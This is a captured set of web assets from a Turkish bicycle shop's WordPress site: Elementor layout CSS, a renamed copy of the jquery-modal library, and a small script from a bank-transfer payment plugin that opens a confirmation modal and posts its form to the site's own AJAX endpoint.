.elementor-element.elementor-element-6f099c3{--display:flex;}.elementor-1146 .elementor-element.elementor-element-19175a1{--wd-img-height:398px;}.elementor-1146 .elementor-element.elementor-element-19175a1 .banner-image{object-position:center center;}.elementor-1146 .elementor-element.elementor-element-19175a1 .banner-title{font-size:36px;}.elementor-1146 .elementor-element.elementor-element-19175a1 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-19175a1 .promo-banner.banner-content-background .wrapper-content-banner{max-width:287px;}.elementor-1146 .elementor-element.elementor-element-38389c9{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1146 .elementor-element.elementor-element-8a50475{--wd-img-height:199px;}.elementor-1146 .elementor-element.elementor-element-8a50475 .banner-image{object-position:center center;}.elementor-1146 .elementor-element.elementor-element-8a50475 .banner-title{font-size:26px;}.elementor-1146 .elementor-element.elementor-element-8a50475 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-8a50475 .promo-banner.banner-content-background .wrapper-content-banner{max-width:214px;}.elementor-1146 .elementor-element.elementor-element-5f984dd{--wd-img-height:199px;}.elementor-1146 .elementor-element.elementor-element-5f984dd .banner-image{object-position:center center;}.elementor-1146 .elementor-element.elementor-element-5f984dd .banner-title{font-size:26px;}.elementor-1146 .elementor-element.elementor-element-5f984dd .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-5f984dd .promo-banner.banner-content-background .wrapper-content-banner{max-width:216px;}.elementor-1146 .elementor-element.elementor-element-cfad283{--display:flex;}.elementor-1146 .elementor-element.elementor-element-9c44be1{--wd-img-height:398px;}.elementor-1146 .elementor-element.elementor-element-9c44be1 .banner-image{object-position:center center;}.elementor-1146 .elementor-element.elementor-element-2d16aab{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0px;--margin-bottom:65px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:40px;--padding-left:15px;--padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-2d16aab:not(.elementor-motion-effects-element-type-background), .elementor-1146 .elementor-element.elementor-element-2d16aab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kasimpasabisiklet.com.tr/wp-content/uploads/2022/05/bg-electro.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-1146 .elementor-element.elementor-element-4f62aa2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-173d3ab{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1146 .elementor-element.elementor-element-fb75e74 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1146 .elementor-element.elementor-element-fb75e74 .banner-title{font-size:36px;}.elementor-1146 .elementor-element.elementor-element-6583a31 > .elementor-widget-container{background-color:#007bc4;padding:20px 20px 20px 20px;}.elementor-1146 .elementor-element.elementor-element-61309e8 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-width:0px 3px 3px 3px;border-color:#7777772B;}.elementor-1146 .elementor-element.elementor-element-7ccc2c9{--display:flex;}.elementor-1146 .elementor-element.elementor-element-07c6d43 .wd-nav-tabs.wd-style-default li.wd-active a, .elementor-1146 .elementor-element.elementor-element-07c6d43 .wd-nav-tabs.wd-style-default li:hover a{color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-07c6d43 .tabs-design-simple .tabs-name{border-color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-07c6d43 .wd-nav-tabs.wd-style-underline .nav-link-text:after{background-color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-8cb3fd7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-1146 .elementor-element.elementor-element-8cb3fd7:not(.elementor-motion-effects-element-type-background), .elementor-1146 .elementor-element.elementor-element-8cb3fd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kasimpasabisiklet.com.tr/wp-content/uploads/2022/05/electro-dualshok.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1146 .elementor-element.elementor-element-93a936f{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-04c5783 .title-after_title, .elementor-1146 .elementor-element.elementor-element-04c5783 .title-subtitle, .elementor-1146 .elementor-element.elementor-element-04c5783 .woodmart-title-container{max-width:80%;}.elementor-1146 .elementor-element.elementor-element-04c5783 .title-subtitle{font-weight:600;}.elementor-1146 .elementor-element.elementor-element-cac99f8{--display:flex;}.elementor-1146 .elementor-element.elementor-element-28b47eb > .elementor-widget-container{margin:100px 0px 30px 0px;}.elementor-1146 .elementor-element.elementor-element-cbbd26c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}@media(max-width:1024px){.elementor-1146 .elementor-element.elementor-element-9068bad{--margin-top:-40px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1146 .elementor-element.elementor-element-36b51c0{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-d25eee1{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;--wd-img-height:290px;}.elementor-1146 .elementor-element.elementor-element-055b3b2{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-1146 .elementor-element.elementor-element-f92dc7c{--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-7ddb28b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-19175a1 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-19175a1 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-19175a1 .promo-banner.banner-content-background .wrapper-content-banner{max-width:239px;}.elementor-1146 .elementor-element.elementor-element-8a50475 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-5f984dd .banner-title{font-size:26px;}.elementor-1146 .elementor-element.elementor-element-b516c36 .title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-4f62aa2{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-8cb3fd7{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1146 .elementor-element.elementor-element-8cb3fd7:not(.elementor-motion-effects-element-type-background), .elementor-1146 .elementor-element.elementor-element-8cb3fd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-1146 .elementor-element.elementor-element-04c5783 .title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-28b47eb > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1146 .elementor-element.elementor-element-cbbd26c{--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-ce51629 .title{font-size:22px;}}@media(max-width:768px){.elementor-1146 .elementor-element.elementor-element-36b51c0{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .banner-subtitle{font-size:14px;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .banner-inner{font-size:0px;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-d25eee1 .promo-banner.banner-content-background .wrapper-content-banner{max-width:90%;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .banner-subtitle{font-size:14px;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .banner-inner{font-size:0px;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-055b3b2 .promo-banner.banner-content-background .wrapper-content-banner{max-width:90%;}.elementor-1146 .elementor-element.elementor-element-f92dc7c{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-7ddb28b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-19175a1{--wd-img-height:320px;}.elementor-1146 .elementor-element.elementor-element-19175a1 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-19175a1 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-19175a1 .promo-banner.banner-content-background .wrapper-content-banner{max-width:75%;}.elementor-1146 .elementor-element.elementor-element-8a50475{--wd-img-height:320px;}.elementor-1146 .elementor-element.elementor-element-8a50475 .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-8a50475 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-8a50475 .promo-banner.banner-content-background .wrapper-content-banner{max-width:75%;}.elementor-1146 .elementor-element.elementor-element-5f984dd{--wd-img-height:320px;}.elementor-1146 .elementor-element.elementor-element-5f984dd .banner-title{font-size:22px;}.elementor-1146 .elementor-element.elementor-element-5f984dd .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-5f984dd .promo-banner.banner-content-background .wrapper-content-banner{max-width:75%;}.elementor-1146 .elementor-element.elementor-element-2d16aab{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:15px;--padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-4f62aa2{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-8cb3fd7{--min-height:360px;}.elementor-1146 .elementor-element.elementor-element-93a936f{--width:100%;}.elementor-1146 .elementor-element.elementor-element-cac99f8{--width:100%;}.elementor-1146 .elementor-element.elementor-element-cbbd26c{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}}@media(min-width:769px){.elementor-1146 .elementor-element.elementor-element-6f099c3{--width:33.33%;}.elementor-1146 .elementor-element.elementor-element-38389c9{--width:41.67%;}.elementor-1146 .elementor-element.elementor-element-cfad283{--width:25%;}.elementor-1146 .elementor-element.elementor-element-173d3ab{--width:25%;}.elementor-1146 .elementor-element.elementor-element-7ccc2c9{--width:75%;}.elementor-1146 .elementor-element.elementor-element-93a936f{--width:41.66666667%;}.elementor-1146 .elementor-element.elementor-element-cac99f8{--width:58.4%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1146 .elementor-element.elementor-element-6f099c3{--width:50%;}.elementor-1146 .elementor-element.elementor-element-38389c9{--width:50%;}.elementor-1146 .elementor-element.elementor-element-173d3ab{--width:100%;}.elementor-1146 .elementor-element.elementor-element-7ccc2c9{--width:100%;}.elementor-1146 .elementor-element.elementor-element-93a936f{--width:100%;}.elementor-1146 .elementor-element.elementor-element-cac99f8{--width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/modal.js?ver=6.9
body_size: 1738
content:
/*
    A simple jQuery modal (http://github.com/kylefox/jquery-modal)
    Version 0.9.1
*/

(function (factory) {
    // Making your jQuery plugin work better with npm tools
    // http://blog.npmjs.org/post/112712169830/making-your-jquery-plugin-work-better-with-npm
    if(typeof module === "object" && typeof module.exports === "object") {
        factory(require("jquery"), window, document);
    }
    else {
        factory(jQuery, window, document);
    }
}(function($, window, document, undefined) {

    var modals = [],
        getCurrent = function() {
            return modals.length ? modals[modals.length - 1] : null;
        },
        selectCurrent = function() {
            var i,
                selected = false;
            for (i=modals.length-1; i>=0; i--) {
                if (modals[i].$blocker) {
                    modals[i].$blocker.toggleClass('current',!selected).toggleClass('behind',selected);
                    selected = true;
                }
            }
        };

    $.paymendo_bank_transfer_modal = function(el, options) {
        var remove, target;
        this.$body = $('body');
        this.options = $.extend({}, $.paymendo_bank_transfer_modal.defaults, options);
        this.options.doFade = !isNaN(parseInt(this.options.fadeDuration, 10));
        this.$blocker = null;
        if (this.options.closeExisting)
            while ($.paymendo_bank_transfer_modal.isActive())
                $.paymendo_bank_transfer_modal.close(); // Close any open modals.
        modals.push(this);
        if (el.is('a')) {
            target = el.attr('href');
            this.anchor = el;
            //Select element by id from href
            if (/^#/.test(target)) {
                this.$elm = $(target);
                if (this.$elm.length !== 1) return null;
                this.$body.append(this.$elm);
                this.open();
                //AJAX
            } else {
                this.$elm = $('<div>');
                this.$body.append(this.$elm);
                remove = function(event, modal) { modal.elm.remove(); };
                this.showSpinner();
                el.trigger($.paymendo_bank_transfer_modal.AJAX_SEND);
                $.get(target).done(function(html) {
                    if (!$.paymendo_bank_transfer_modal.isActive()) return;
                    el.trigger($.paymendo_bank_transfer_modal.AJAX_SUCCESS);
                    var current = getCurrent();
                    current.$elm.empty().append(html).on($.paymendo_bank_transfer_modal.CLOSE, remove);
                    current.hideSpinner();
                    current.open();
                    el.trigger($.paymendo_bank_transfer_modal.AJAX_COMPLETE);
                }).fail(function() {
                    el.trigger($.paymendo_bank_transfer_modal.AJAX_FAIL);
                    var current = getCurrent();
                    current.hideSpinner();
                    modals.pop(); // remove expected modal from the list
                    el.trigger($.paymendo_bank_transfer_modal.AJAX_COMPLETE);
                });
            }
        } else {
            this.$elm = el;
            this.anchor = el;
            this.$body.append(this.$elm);
            this.open();
        }
    };

    $.paymendo_bank_transfer_modal.prototype = {
        constructor: $.paymendo_bank_transfer_modal,

        open: function() {
            var m = this;
            this.block();
            this.anchor.blur();
            if(this.options.doFade) {
                setTimeout(function() {
                    m.show();
                }, this.options.fadeDuration * this.options.fadeDelay);
            } else {
                this.show();
            }
            $(document).off('keydown.modal').on('keydown.modal', function(event) {
                var current = getCurrent();
                if (event.which === 27 && current.options.escapeClose) current.close();
            });
            if (this.options.clickClose)
                this.$blocker.click(function(e) {
                    if (e.target === this)
                        $.paymendo_bank_transfer_modal.close();
                });
        },

        close: function() {
            modals.pop();
            this.unblock();
            this.hide();
            if (!$.paymendo_bank_transfer_modal.isActive())
                $(document).off('keydown.modal');
        },

        block: function() {
            this.$elm.trigger($.paymendo_bank_transfer_modal.BEFORE_BLOCK, [this._ctx()]);
            this.$body.css('overflow','hidden');
            this.$blocker = $('<div class="' + this.options.blockerClass + ' blocker current"></div>').appendTo(this.$body);
            selectCurrent();
            if(this.options.doFade) {
                this.$blocker.css('opacity',0).animate({opacity: 1}, this.options.fadeDuration);
            }
            this.$elm.trigger($.paymendo_bank_transfer_modal.BLOCK, [this._ctx()]);
        },

        unblock: function(now) {
            if (!now && this.options.doFade)
                this.$blocker.fadeOut(this.options.fadeDuration, this.unblock.bind(this,true));
            else {
                this.$blocker.children().appendTo(this.$body);
                this.$blocker.remove();
                this.$blocker = null;
                selectCurrent();
                if (!$.paymendo_bank_transfer_modal.isActive())
                    this.$body.css('overflow','');
            }
        },

        show: function() {
            this.$elm.trigger($.paymendo_bank_transfer_modal.BEFORE_OPEN, [this._ctx()]);
            if (this.options.showClose) {
                this.closeButton = $('<a href="#close-modal" rel="modal:close" class="close-modal ' + this.options.closeClass + '">' + this.options.closeText + '</a>');
                this.$elm.append(this.closeButton);
            }
            this.$elm.addClass(this.options.modalClass).appendTo(this.$blocker);
            if(this.options.doFade) {
                this.$elm.css({opacity: 0, display: 'inline-block'}).animate({opacity: 1}, this.options.fadeDuration);
            } else {
                this.$elm.css('display', 'inline-block');
            }
            this.$elm.trigger($.paymendo_bank_transfer_modal.OPEN, [this._ctx()]);
        },

        hide: function() {
            this.$elm.trigger($.paymendo_bank_transfer_modal.BEFORE_CLOSE, [this._ctx()]);
            if (this.closeButton) this.closeButton.remove();
            var _this = this;
            if(this.options.doFade) {
                this.$elm.fadeOut(this.options.fadeDuration, function () {
                    _this.$elm.trigger($.paymendo_bank_transfer_modal.AFTER_CLOSE, [_this._ctx()]);
                });
            } else {
                this.$elm.hide(0, function () {
                    _this.$elm.trigger($.paymendo_bank_transfer_modal.AFTER_CLOSE, [_this._ctx()]);
                });
            }
            this.$elm.trigger($.paymendo_bank_transfer_modal.CLOSE, [this._ctx()]);
        },

        showSpinner: function() {
            if (!this.options.showSpinner) return;
            this.spinner = this.spinner || $('<div class="' + this.options.modalClass + '-spinner"></div>')
                .append(this.options.spinnerHtml);
            this.$body.append(this.spinner);
            this.spinner.show();
        },

        hideSpinner: function() {
            if (this.spinner) this.spinner.remove();
        },

        //Return context for custom events
        _ctx: function() {
            return { elm: this.$elm, $elm: this.$elm, $blocker: this.$blocker, options: this.options };
        }
    };

    $.paymendo_bank_transfer_modal.close = function(event) {
        if (!$.paymendo_bank_transfer_modal.isActive()) return;
        if (event) event.preventDefault();
        var current = getCurrent();
        current.close();
        return current.$elm;
    };

    // Returns if there currently is an active modal
    $.paymendo_bank_transfer_modal.isActive = function () {
        return modals.length > 0;
    };

    $.paymendo_bank_transfer_modal.getCurrent = getCurrent;

    $.paymendo_bank_transfer_modal.defaults = {
        closeExisting: true,
        escapeClose: true,
        clickClose: true,
        closeText: 'Close',
        closeClass: '',
        modalClass: "modal",
        blockerClass: "jquery-modal",
        spinnerHtml: '<div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div>',
        showSpinner: true,
        showClose: true,
        fadeDuration: null,   // Number of milliseconds the fade animation takes.
        fadeDelay: 1.0        // Point during the overlay's fade-in that the modal begins to fade in (.5 = 50%, 1.5 = 150%, etc.)
    };

    // Event constants
    $.paymendo_bank_transfer_modal.BEFORE_BLOCK = 'modal:before-block';
    $.paymendo_bank_transfer_modal.BLOCK = 'modal:block';
    $.paymendo_bank_transfer_modal.BEFORE_OPEN = 'modal:before-open';
    $.paymendo_bank_transfer_modal.OPEN = 'modal:open';
    $.paymendo_bank_transfer_modal.BEFORE_CLOSE = 'modal:before-close';
    $.paymendo_bank_transfer_modal.CLOSE = 'modal:close';
    $.paymendo_bank_transfer_modal.AFTER_CLOSE = 'modal:after-close';
    $.paymendo_bank_transfer_modal.AJAX_SEND = 'modal:ajax:send';
    $.paymendo_bank_transfer_modal.AJAX_SUCCESS = 'modal:ajax:success';
    $.paymendo_bank_transfer_modal.AJAX_FAIL = 'modal:ajax:fail';
    $.paymendo_bank_transfer_modal.AJAX_COMPLETE = 'modal:ajax:complete';

    $.fn.paymendo_bank_transfer_modal  = function(options){
        if (this.length === 1) {
            new $.paymendo_bank_transfer_modal(this, options);
        }
        return this;
    };

    // Automatically bind links with rel="modal:close" to, well, close the modal.
    $(document).on('click.modal', 'a[rel~="modal:close"]', $.paymendo_bank_transfer_modal.close);
    $(document).on('click.modal', 'a[rel~="modal:open"]', function(event) {
        event.preventDefault();
        $(this).paymendo_bank_transfer_modal ();
    });
}));

--- FILE ---
content_type: application/javascript
request_url: https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/site.js?ver=6.9
body_size: 55
content:
if (typeof $ === 'undefined')
    $ = jQuery;

$(document).ready(function () {

    $(document).on('click', '.payment-completed-button', function () {
        $('#paymendo-bank-transfer-modal').paymendo_bank_transfer_modal({
            fadeDuration: 250,
            escapeClose: true,
            //clickClose: false,
            showClose: true,
            modalClass: "paymendo-bank-transfer-modal"
        });
    })

    $(document).on('submit', '#paymendo-bank-transfer-modal', function (e) {
        e.preventDefault();
        var ajax_url = paymendo_bank_transfer_site.ajaxurl + "?action=paymendo_bank_transfer";

        var form = $(this);

        var submitButton = $(this).find('button')[0];
        var originalSubmitButtonHTML = submitButton.innerHTML;
        submitButton.disabled = true;
        submitButton.setAttribute('style', 'opacity: 1 !important');
        submitButton.innerHTML = '<img src="' + paymendo_bank_transfer_site.loading_gif + '" width="30">';

        $.ajax({
            method: 'POST',
            url: ajax_url,
            data: form.serialize(),
            success: function (msg) {
                submitButton.disabled = false;
                submitButton.innerHTML = originalSubmitButtonHTML;
                if (msg !== 'success') {
                    alert(paymendo_bank_transfer_site.error_msg);
                    return;
                }
                $.paymendo_bank_transfer_modal.close();
                $('.payment-information').load(location.href + " .payment-information");
            },
            error: function () {
                alert(paymendo_bank_transfer_site.error_msg);
                submitButton.disabled = false;
                submitButton.innerHTML = originalSubmitButtonHTML;
            }
        });

    })

});
